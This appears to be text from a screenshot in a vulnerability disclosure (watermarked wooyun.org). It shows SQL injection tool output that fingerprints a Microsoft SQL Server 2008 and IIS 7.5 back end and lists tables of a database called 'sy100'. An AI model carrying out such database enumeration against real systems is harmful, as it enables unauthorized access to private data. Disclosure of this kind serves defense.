 C:\Windows\system32\cmd.exe
---
[09:14:54] [WARNING] changes made by tampering scripts are not included i
[09:14:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:14:54] [INFO] fetching tables for database: sy100
[09:14:54] [INFO] fetching number of tables for database 'sy100'
[09:14:55] [INFO] resumed: 1207
[09:14:55] [INFO] resumed: dbo.A0_FrmMgview
[09:14:55] [INFO] resumed: dbo.A0_FrmTabSet
[09:14:55] [INFO] resumed: dbo.A0_FrmType
[09:14:55] [INFO] resumed: dbo.A0_IPConfig
[09:14:55] [INFO] resumed: dbo.A0_LoginLog
[09:14:55] [INFO] resumed: dbo.A0_ManagerPeos
[09:14:55] [INFO] resumed: dbo.A0_MenuClick
[09:14:55] [INFO] resumed: dbo.A0_Menucls
[09:14:55] [INFO] resumed: dbo.A0_MenuSet
[09:14:55] [INFO] resumed: dbo.A0_Mgview
[09:14:55] [INFO] resumed: dbo.A0_MyFilter
[09:14:55] [INFO] resumed: dbo.A0_MyFilterItem
[09:14:55] [INFO] resumed: dbo.A0_MyFilterPresetPerson\x03
[09:14:55] [INFO] resumed: dbo.A0_MyJdSet
[09:14:55] [INFO] resumed: dbo.A0_MyXmSet
[09:14:55] [INFO] resumed: dbo.A0_PeoMgview
[09:14:55] [INFO] resumed: dbo.A0_PromptInfo
[09:14:55] [INFO] resumed: dbo.A0_RzDepSet
[09:14:55] [INFO] resumed: dbo.A0_SysTem
[09:14:55] [INFO] resumed: dbo.A0_ToolBar
[09:14:55] [INFO] resumed: dbo.A0_TPeoMgview
[09:14:55] [INFO] resumed: dbo.A0_TUserSetMenuView
www.wooyun.org